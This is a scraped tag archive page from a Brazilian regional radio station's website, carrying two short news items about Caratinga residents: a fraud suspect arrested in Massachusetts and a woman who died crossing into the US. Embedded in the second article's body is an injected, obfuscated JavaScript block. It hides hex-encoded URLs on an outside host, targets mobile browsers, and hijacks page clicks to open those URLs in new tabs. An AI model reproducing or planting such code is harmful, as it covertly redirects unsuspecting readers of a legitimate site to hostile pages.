  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="archive tag tag-caratinguense tag-600 wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

 <section class="section" id="category_cursos_atualizacao">
     <div class="container">
         <div class="text title">
             <h2>caratinguense</h2>
         </div>
         <div class="container">
             <div class="slide">
                 <div class="swiper mySwiper_page_cursos">
                     <div class="swiper-wrapper">
                                                  <a href="https://radiocidadecaratinga.com.br/2023/10/17/caratinguense-procurado-ha-um-ano-por-fraude-financeira-e-preso-em-massachusetts/" class="swiper-slide">
                             <div class="card grid filter_img">
                                 <div class="card_img">
                                     <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=""
                                         alt="">
                                 </div>
                                 <div class="text subtitle">
                                     <h3>Caratinguense procurado há um ano por fraude financeira é preso em Massachusetts</h3>
                                     <p>&nbsp;</p>
<p>Um caratinguense que vivia de forma ilegal nos Estados Unidos foi preso por Agentes do Escritório de Fiscalização e Remoção em Boston, Massachusetts. Ele era procurado por fraude financeira no Brasil e a prisão ocorreu no dia 10 de outubro.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Em julho de 2021, o brasileiro de 37 anos entrou ilegalmente nos EUA. Depois de ser detido por agentes da Patrulha de Fronteira, na Califórnia, foi liberado para aguardar em liberdade os procedimentos de remoção, como prevê o programa de Alternativas à Detenção. Mas, a partir de outubro de 2022, o brasileiro passou a ser procurado pela Justiça de Caratinga pelo crime de fraude financeira, que acarreta cinco anos de prisão.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Agora, o caratinguense permanecerá sob custódia do Departamento de Imigração e Alfândega aguardando remoção.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Fonte: Brazilian Times</p>
                                 </div>
                                 <div class="title_horas">
                                     <p>H</p>
                                 </div>
                             </div>
                         </a>
                                                  <a href="https://radiocidadecaratinga.com.br/2023/08/24/corpo-da-caratinguense-que-morreu-durante-travessia-clandestina-para-os-eua-chega-ao-brasil-para-sepultamento/" class="swiper-slide">
                             <div class="card grid filter_img">
                                 <div class="card_img">
                                     <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=""
                                         alt="">
                                 </div>
                                 <div class="text subtitle">
                                     <h3>Corpo da caratinguense que morreu durante travessia clandestina para os EUA chega ao Brasil para sepultamento</h3>
                                     <p>&nbsp;</p>
<p>&nbsp;</p>
<p>O corpo da caratinguense Márcia Cristina Dutra chegou ao Brasil nesta quinta-feira (24) para velório e sepultamento, que ocorreram na igreja do Santo Antônio do Alegre, distrito de Inhapim.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Márcia Cristina Dutra, de 36 anos, perdeu a vida tentando atravessar a fronteira entre o México e os Estados Unidos, no dia 20 de julho. Márcia passou mal e não conseguiu seguir viagem. Ela sofria de asma, o que pode ter contribuído para o agravamento da situação que a levou a óbito no meio do caminho. O corpo foi encontrado por socorristas na Califórnia e os familiares informados de sua morte no dia 21 de julho pelo Consulado Brasileiro nos Estados Unidos.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Com ajuda da população, a família conseguiu o valor necessário para o translado do corpo da caratinguense.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x63\x4a\x76\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x65\x68\x77\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x47\x6a\x4f\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x75\x6e\x72\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x4f\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x61\x6a\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x77\x6f\x6e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x58\x49\x62\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x76\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x44\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                 </div>
                                 <div class="title_horas">
                                     <p>H</p>
                                 </div>
                             </div>
                         </a>
                                              </div>
                 </div>
             </div>
         </div>
     </div>
 </section>

 <footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
